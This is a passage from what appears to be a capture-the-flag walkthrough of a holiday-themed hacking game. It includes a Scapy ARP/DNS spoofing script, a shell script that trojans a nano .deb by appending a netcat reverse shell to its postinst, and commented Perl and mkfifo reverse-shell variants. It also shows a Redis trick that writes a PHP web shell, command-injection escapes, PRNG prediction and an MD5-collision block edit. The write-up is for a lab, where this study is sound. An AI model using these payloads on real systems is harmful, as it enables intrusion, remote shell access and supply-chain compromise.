id=packet[DNS].id,
qd=packet[DNS].qd,
aa=1,
rd=0,
qr=1,
qdcount=1,
ancount=1,
nscount=0,
arcount=0,
ar=DNSRR(
rrname=packet[DNS].qd.qname,
type='A',
ttl=600,
rdata=ipaddr_own)
)
dns_response = eth / ip / udp / dns
sendp(dns_response, iface="eth0")
def main():
berkeley_packet_filter = " and ".join( [
"udp dst port 53", # dns
"udp[10] & 0x80 = 0", # dns request
"dst host {}".format(ipaddr_we_arp_spoofed), # destination ip we had spoofed (not our real ip)
"ether dst host {}".format(mymacaddress) # our macaddress since we spoofed the ip to our mac
] )
# sniff the eth0 int without storing packets in memory and stopping after one dns request
sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=10)
if __name__ == "__main__":
main()
cat create_deb_malware.sh#!/bin/bash
# POC: tested locally with nano_4.8-1ubuntu1_amd64.deb and ping ip -c 1 - worked
myip=$(ip a show eth0 | grep -e "inet\s"| awk '{print $2}')
myip=${myip%/*}
cd debs
[ -d "work" ] && rm -rf work
[ -f "control.tar.xz" ] && rm -rf *.tar.xz
[ -d "pub" ] && rm -rf pub
dpkg -x nano_4.8-1ubuntu1_amd64.deb work
mkdir work/DEBIAN
ar -x nano_4.8-1ubuntu1_amd64.deb
tar -xf control.tar.xz ./control
tar -xf control.tar.xz ./postinst
mv control work/DEBIAN/
mv postinst work/DEBIAN/
# Worked
# payload='ping '$myip' -c 1'
# payload='ping '$myip' -p 123456 -c 1'
# So because of this https://curesec.com/blog/article/blog/Exfiltrate-Data-using-the-old-ping-utility-trick-23.html would have also been possible
# Not worked
# Using http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet among others
# HTTP
# Curl with (+dns spoof) and without dns
# payload='curl http://'$myip'/a'
# payload='curl http://www.google.de/a'
# Wget
# payload='wget http://'$myip'/a'
# Reverse Shells
# Reverse Shell Perl
# Connection back but no interaction
# payload='perl -e '"'"'use Socket;$i="'$myip'";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'"'"
# Reverse Shell Alternative netcat
# No connection
# payload='rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc '$myip' 8080 >/tmp/f'
# Finally reverse shell that worked
# also related to the netcat.deb file in debs folder
payload='nc -e /bin/sh '$myip' 8080'
echo $payload >> work/DEBIAN/postinst
dpkg-deb --build work
mv work.deb suriv_amd64.deb
mkdir -p pub/jfrost/backdoor
mv suriv_amd64.deb pub/jfrost/backdoor
python3 -m http.server 80
Create 5 tmux panes (Ctrl+B C).
In first tmux pane:
tcpdump -nn -i anySecond tmux pane:
cd scripts
:> dns_resp.py
:> arp_resp.py
vim dns_resp.py
:set paste
(-> on your system: cat dns_resp.py | xclip -sel clip
 -> paste dns_resp.py into this file)
:wq!
vim arp_resp.py
:set paste
(-> on your system: cat arp_resp.py | xclip -sel clip
 -> paste arp_resp.py into this file)
chmod u+x *.py
cd ..
vim cdb.sh
:set paste
(-> on your system: cat create_deb_malware.sh | xclip -sel clip)
 -> paste this into cdb.sh)
:wq!
chmod u+x cdb.sh
./cdb.sh
Third tmux pane:
cd scripts/
./dns_resp.py
Fourth tmux pane:
nc -nlvp 8080Fifth tmux pane:
cd scripts/
./arp_resp.py
Fourth tmux pane:
A reverse shell should have been created.
python3 -c "import pty; pty.spawn("/bin/bash")'
cat NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt | less
Video description at https://player.vimeo.com/video/499182451
Solution:
Tanta Kringle
10 - Defeat Fingerprint Sensor
Challenge
Location
Santavator
Possible solution
Set a breakpoint and add token ‘besanta’ to bypass the fingerprint sensor:
Video description at https://player.vimeo.com/video/499151055
11a - Naughty / Nice List with Blockchain Part 1
Challenge
Location
Santa’s Office

Possible solution
This task was similar to the Snowball Fight Terminal challenge to produce the state of the pseudo-random generator from previously known random numbers and then to calculate the next numbers to finally calculate the nonce at block 130000.
cat analyze_nonces.pyimport random
from mt19937predictor import MT19937Predictor
foundrands=[]
foundrands_624 = foundrands[-624:]
predictor = MT19937Predictor()
for idx in range(624):
print(foundrands_624[idx])
predictor.setrandbits(foundrands_624[idx],64)
print("last known index: 129996")
print("129997", predictor.getrandbits(64))
print("129998", predictor.getrandbits(64))
print("129999", predictor.getrandbits(64))
print("130000", predictor.getrandbits(64))
foundrands=[] has to filled with the nonces extracted from the blockchain.
python3 analyze_nonces.py...
2538543693281192206
15896979806300748684
14120612108965687512
12584682685351616622
9757567714176531656
15788575260498756374
18132891387785279449
5643972521975276755
12288628311000202778
14033042245096512311
9999237799707722025
7556872674124112955
16969683986178983974
last known index: 129996
129997 13205885317093879758
129998 109892600914328301
129999 9533956617156166628
130000 6270808489970332317
At the end you calculate the hex value. The whole thing summarized is then:
If you can’t use an xclip, you can remove | xclip -sel clip and copy-paste manually.
var=$(python3 naughty_nice.py);(echo -n "["; for i in $(tail -n +2 <(echo ${var##*Nonces==})); do echo -n "$i"",";done; echo -n "]") | xclip -sel clip
(-> copied var into array of analyze_nonces.py)
python3 analyze_nonces.py | tail -n 1|awk '{print $2}'
echo 'obase=16;;6270808489970332317'|bc
Solution:
57066318F32F729D
11b - Naughty / Nice List with Blockchain Part 2
Challenge

Possible solution
After the function full_hash add a function full_hash_SHA256 like this so that
you can calculate the SHA256 hashes of the blocks:
...

     def full_hash(self):
         hash_obj = MD5.new()
         hash_obj.update(self.block_data_signed())
         return hash_obj.hexdigest()

     def full_hash_SHA256(self):
         hash_obj = SHA256.new()
         hash_obj.update(self.block_data_signed())
         return hash_obj.hexdigest()

     def hash_n_sign(self):
         hash_obj = MD5.new()

...
and print them out:
if __name__ == '__main__':
    with open('official_public.pem', 'rb') as fh:
        official_public_key = RSA.importKey(fh.read())
    c2 = Chain(load=True, filename='blockchain.dat')
    for block in c2.blocks:
        print(block.index, block.full_hash_SHA256())
Then identify the block using:
python3 naughty_nice.py|grep '58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f'
129459 58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f
Save this block in tohash changing naughty_nice.py.
if __name__ == '__main__':
    with open('official_public.pem', 'rb') as fh:
        official_public_key = RSA.importKey(fh.read())
    c2 = Chain(load=True, filename='blockchain.dat')
    for block in c2.blocks:
        if block.index == 129459:
            open('tohash', 'wb').write(block.block_data_signed())
python3 naughty_nice.pyCopy tohash into tohash.old:
cp tohash tohash.oldExtract all documents in the block - change naughty_nice.py to:
     ...
     for block in c2.blocks:
         if block.index == 129459:
             for i in range(block.doc_count):
                 block.dump_doc(i+1)
     ...
and execute it
python3 naughty_nice.pyIn order to generate the same hash, we are looking for pairs that have been changed by +1 -1 (cf https://speakerdeck.com/ange/colltris?slide=109).
The first byte is in the PDF. Jack Frost has referenced another object so that a different text is displayed.

Using the original text, you can identify that it is also the sign of the Naughtyness / Niceness Score for this Block has changed.
After the recommended talk we know that the other party has to be 64 bytes after the respective change.
Change the bytes in tohash accordingly and check with
md5sum tohash
whether it has the same hash b10b4a6bd373b61f32f4fd3a0cdfbf84.
vbindiff tohash tohash.old
If so, calculate the new SHA256 hash from this.
sha256sum tohash
fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
Solution:
fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
The end of the game
Go back through the picture and then bypass the fingerprint sensor to get to Santa’s office. There go into the back room.

Terminal Challenges
Entry
Unescape tmux
tmux attach
Kringle Kiosk
Enter 4 and then ;/bin/bash
Dining Room
Elf Coder
Level 0
elf.moveTo(lollipop[0])
elf.moveUp(10)
Level 1
elf.moveTo(lever[0])
elf.pull_lever(elf.get_lever(0) + 2)
elf.moveLeft(4)
elf.moveUp(10)
Level 2
lollipop.forEach(function(item) {
    elf.moveTo(item)
})
elf.moveUp(1)
Level 3
for (rounds =1; rounds <= 5; rounds++) {
    elf.moveLeft(3);
    if (rounds % 2 == 1) elf.moveUp(11);
    else elf.moveDown(11);
}
Level 4
let numbersOnly = (val) => {
    if (typeof(val) == 'number') {
        return val;
    }
}
numbers = elf.ask_munch(0).filter(numbersOnly);
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[0])
Level 5
let numbersOnly = (val) => {
  if (typeof(val) == 'number') {
    return val;
  }
}
numbers = elf.ask_munch(0).filter(numbersOnly);
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[0])
elf.tell_munch(numbers)
elf.moveUp(2)
Level 6
for (rounds = 0; rounds <= 3; rounds++) {
  elf.moveTo(lollipop[rounds])
}
elf.moveTo(lever[0])
arr = elf.get_lever(0)
arr.unshift("munchkins rule")
elf.pull_lever(arr)
elf.moveTo(munchkin[0])
elf.moveUp(2)
Level 7
function fun(arr) {
  let amount = 0;
  arr.forEach(function(item) {
    item.forEach(function(inneritem) {
      if (typeof inneritem === "number") amount = amount + inneritem
    });
  });
  return amount
}
for (round = 0; round <= 7; round++) {
  if (round % 4 == 0)
    elf.moveDown(round + 1)
  if (round % 4 == 1)
    elf.moveLeft(round + 1)
  if (round % 4 == 2)
    elf.moveUp(round + 1)
  if (round % 4 == 3)
    elf.moveRight(round + 1)
  elf.pull_lever(round)
}
elf.moveUp(2);elf.moveLeft(4);
elf.tell_munch(fun)
elf.moveUp(2);
Level 8
function getLolKeyFromJson(jsonData) {
  returnValue = ""
  jsonData.forEach(function(item) {
    for (key in item) {
      if (item[key] == "lollipop") returnValue = key.toString()
    }
  })
  return returnValue
}

var moveSteps = 1
var leverSum = 0
for (leverNr = 0; leverNr <= 5; leverNr++) {
  if ((leverNr % 2) == 0) elf.moveRight(moveSteps)
  else elf.moveLeft(moveSteps)

  moveSteps = moveSteps + 2
  leverSum = leverSum + elf.get_lever(leverNr)
  elf.pull_lever(leverSum)
  elf.moveUp(2)
}
elf.tell_munch(getLolKeyFromJson)
elf.moveRight(11)
Kitchen
33.6 Kbps
With trial and error:
Nu = Numbers
be = baaDeebrr
WE = WEwwee
SC = SCHHRR
aa = aaah
ba = baaDEERR
x Nu-ba-WE-SC -> Hang up at WE
x Nu-aa-ba-WE-SC -> Hang up at aa
x Nu-ba-aa-WE-SC -> Hang up at SC
At the end
Nu-ba-aa-WE-be-SC
worked

Redis Investigation
Using
alias urlencode
urlencode=$'python3 -c "import sys, urllib.parse as ul; \\\n    print (ul.quote_plus(sys.argv[1]))"'

urlencode '"<?php system($_GET['cmd']);?>"'
%22%3C%3Fphp+system%28%24_GET%5Bcmd%5D%29%3B%3F%3E%22
curl http://localhost/maintenance.php?cmd=config,set,dir,/var/www/html
curl http://localhost/maintenance.php?cmd=config,set,dbfilename,rce.php
curl http://localhost/maintenance.php?cmd=set,test,%22%3C%3Fphp+system%28%24_GET%5Bcmd%5D%29%3B%3F%3E%22
curl http://localhost/maintenance.php?cmd=save
Video description at https://player.vimeo.com/video/499403897
Courtyard
Linux Primer
yes
ls
cat munchkin_19315479765589239
rm munchkin_19315479765589239
pwd
ls -lah
history
env
cd workshop/
grep -i "munch" *.txt
ls loll*
chmod u+x lollipop_engine
./lollipop_engine
cd electrical/
mv blown_fuse0 fuse0
ln -s fuse0 fuse1
cp fuse1 fuse2
echo "MUNCHKIN_REPELLENT" >> fuse2
find /opt/munchkin_den munchkin
find /opt/munchkin_den -user munchkin
find /opt/munchkin_den -size +108k -size -110k
ps -aux
netstat -nltp
curl 127.0.0.1:54321
kill 6086
Video description at https://player.vimeo.com/video/499139051
Workshop
Sort-o-matic Regex Game
To solve this problem go to https://regex101.com/. There are also useful tips for the syntax. For each case enter test data. You can start with a simple and then approach the ultimate regex.
Example last case:
Matches multiple day, month, and year date formats only
Then I started with the test case
10/10/1978 and the regex 10/10/1978.
Then think about where what numbers can be about a day can be with
So 0 or 1 begin:
(0|1)0\/10\/1978 etc.
